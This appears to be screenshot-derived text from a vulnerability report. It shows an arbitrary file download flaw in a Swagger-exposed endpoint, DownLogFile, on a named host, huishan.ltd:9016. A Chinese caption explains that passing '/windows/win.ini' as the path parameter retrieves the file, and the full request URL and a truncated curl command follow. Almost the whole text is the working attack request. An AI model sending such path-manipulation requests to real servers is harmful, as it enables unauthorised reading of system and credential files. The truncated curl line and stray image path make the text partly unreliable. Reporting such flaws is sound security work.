 构造语句：/windows/win.ini 即可下载文件↵
huishan.ltd:9016/swagger/ui/index#/
POST /api/SysManagement/DownLogFile
Response Class (Status 200)
OK
Model Example Value
{}
Content Type application/json
底纹
Parameters
Parameter Value Description Parameter Type Data Type
path /windows/win.ini query string
Try it out! Hide Response
Curl
curl -X POST --header 'Accept: image/jpeg' 'http://huishan.ltd:9016/api/SysManagement/DownLogFile?path=%2
Request URL
http://huishan.ltd:9016/api/SysManagement/DownLogFile?path=%2Fwindows%2Fwin.ini